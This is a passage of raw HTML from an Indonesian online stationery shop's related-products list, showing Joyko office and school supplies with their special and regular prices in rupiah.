}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S227&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.alattulissekolah.co.id/joyko-correction-fluid-cf-s227-besi.html">Joyko Correction Fluid CF-S227 (Besi) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="559" data-price-box="product-id-559">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-559"  data-price-amount="48000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 48.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-559"  data-price-amount="55200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 55.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox559" name="related_products[]" value="559" /><label class="label" for="related-checkbox559"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":559,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"559","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1099" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-labeller-mx-6600n-10-digits-2-lines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1099"><span class="product-image-wrapper"><!--mf_product_label_comment_1099--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-labeller-mx-6600n-10-digits-2-lines-sku-jk-mx6600n_pg9ueq1u4tfy0h4b.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Mesin&#x20;Tempel&#x20;Harga&#x20;Joyko&#x20;Labeller&#x20;MX-6600N&#x20;&#x28;10&#x20;digits,&#x20;2&#x20;lines&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1099 {
    width: 152px;
}
.product-image-container-1099 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Labeller&#x20;MX-6600N&#x20;&#x28;10&#x20;digits,&#x20;2&#x20;lines&#x29;&#x20;Mesin&#x20;Tempel&#x20;Harga" href="https://www.alattulissekolah.co.id/joyko-labeller-mx-6600n-10-digits-2-lines.html">Joyko Labeller MX-6600N (10 digits, 2 lines) Mesin Tempel Harga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1099" data-price-box="product-id-1099">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1099"  data-price-amount="92500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 92.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1099"  data-price-amount="106400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 106.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1099" name="related_products[]" value="1099" /><label class="label" for="related-checkbox1099"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1099,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1099","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1830" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-serutan-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1830"><span class="product-image-wrapper"><!--mf_product_label_comment_1830--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-sharpener-a-1_meqc71wakq69gb7u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1830 {
    width: 152px;
}
.product-image-container-1830 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.alattulissekolah.co.id/joyko-serutan-pensil-mekanik.html">Serutan Pensil Mekanik Putar Engkol Kantor/Sekolah Unik Lucu Joyko Sharpener A Series hanya di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1830" data-price-box="product-id-1830">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="20000" data-price-type="" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1830,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1830","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_921" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-gel-pen-gp-340-stone.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-921"><span class="product-image-wrapper"><!--mf_product_label_comment_921--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-gel-pen-gp-340-stone-sku-jk-gp340_ba0tc0dm8tkd1f8q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-340&#x20;Stone&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-921 {
    width: 152px;
}
.product-image-container-921 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-340&#x20;Stone" href="https://www.alattulissekolah.co.id/joyko-gel-pen-gp-340-stone.html">Joyko Gel Pen GP-340 Stone</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="921" data-price-box="product-id-921">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-921"  data-price-amount="28000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-921"  data-price-amount="32200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox921" name="related_products[]" value="921" /><label class="label" for="related-checkbox921"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":921,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"921","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_502" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-calculator-cc-37.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-502"><span class="product-image-wrapper"><!--mf_product_label_comment_502--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-calculator-cc-37-sku-jk-cc37_1umqzytreobnxy01.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-502 {
    width: 152px;
}
.product-image-container-502 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-37&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit" href="https://www.alattulissekolah.co.id/joyko-calculator-cc-37.html">Joyko Calculator CC-37 Kalkulator Saku Pocket 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="502" data-price-box="product-id-502">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-502"  data-price-amount="33000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-502"  data-price-amount="38000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox502" name="related_products[]" value="502" /><label class="label" for="related-checkbox502"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":502,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"502","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_599" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-correction-tape-ct-559.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-599"><span class="product-image-wrapper"><!--mf_product_label_comment_599--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-correction-tape-ct-559-sku-jk-ct559_iwcygki04hkgunzo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-559"/></span></span>  <style>.product-image-container-599 {
    width: 152px;
}
.product-image-container-599 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-559&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.alattulissekolah.co.id/joyko-correction-tape-ct-559.html">Joyko Correction Tape CT-559 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="599" data-price-box="product-id-599">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-599"  data-price-amount="4600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-599"  data-price-amount="5300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox599" name="related_products[]" value="599" /><label class="label" for="related-checkbox599"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":599,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"599","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_815" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-double-tape-6mmx15yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-815"><span class="product-image-wrapper"><!--mf_product_label_comment_815--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-double-tape-6mmx15yards-core-blue-sku-jk-dt615b_vtmx4c5gfzxeabr1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Double&#x20;Side&#x20;Tape&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-815 {
    width: 152px;
}
.product-image-container-815 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;6mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattulissekolah.co.id/joyko-double-tape-6mmx15yards-core-blue.html">Joyko Double Tape 6mmx15yards (Core Blue) Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="815" data-price-box="product-id-815">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-815"  data-price-amount="1800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-815"  data-price-amount="2100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox815" name="related_products[]" value="815" /><label class="label" for="related-checkbox815"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":815,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"815","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1600" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-sharpener-b-23ptl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1600"><span class="product-image-wrapper"><!--mf_product_label_comment_1600--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sharpener-b-23-ptl-sku-jk-b-23ptl_rns85r9rghuy8wxd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;Sharpener&#x20;B-23PTL"/></span></span>  <style>.product-image-container-1600 {
    width: 152px;
}
.product-image-container-1600 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-23PTL&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.alattulissekolah.co.id/joyko-sharpener-b-23ptl.html">Joyko Sharpener B-23PTL Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1600" data-price-box="product-id-1600">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1600"  data-price-amount="2550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.550,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1600"  data-price-amount="3000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1600" name="related_products[]" value="1600" /><label class="label" for="related-checkbox1600"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1600,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1600","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1649" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-stapler-hd-10m-mini.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1649"><span class="product-image-wrapper"><!--mf_product_label_comment_1649--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-stapler-hd-10m-mini-sku-jk-hd10m_ztsh1tpmrjgnpkzl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Stapler&#x20;HD-10M&#x20;&#x28;Mini&#x29;&#x20;Stapler&#x20;Mini"/></span></span>  <style>.product-image-container-1649 {
    width: 152px;
}
.product-image-container-1649 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stapler&#x20;HD-10M&#x20;&#x28;Mini&#x29;&#x20;Stapler&#x20;Mini" href="https://www.alattulissekolah.co.id/joyko-stapler-hd-10m-mini.html">Joyko Stapler HD-10M (Mini) Stapler Mini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1649" data-price-box="product-id-1649">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1649"  data-price-amount="6900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1649"  data-price-amount="8000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1649" name="related_products[]" value="1649" /><label class="label" for="related-checkbox1649"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1649,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1649","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1958" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-color-gel-pen-gpc-318-glitter-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1958"><span class="product-image-wrapper"><!--mf_product_label_comment_1958--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-color-gel-pen-gpc-sku-jk-gpc318-jk-gpc324-jk-gpc325_srbslal9frr1bwql.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-318&#x20;&#x28;Glitter&#x20;Gel&#x29;&#x20;Pena&#x20;Jell&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1958 {
    width: 152px;
}
.product-image-container-1958 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-318&#x20;&#x28;Glitter&#x20;Gel&#x29;&#x20;Pena&#x20;Jell&#x20;Warna" href="https://www.alattulissekolah.co.id/joyko-color-gel-pen-gpc-318-glitter-gel.html">Joyko Color Gel Pen GPC-318 (Glitter Gel) Pena Jell Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1958" data-price-box="product-id-1958">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1958"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1958"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1958" name="related_products[]" value="1958" /><label class="label" for="related-checkbox1958"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1958,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 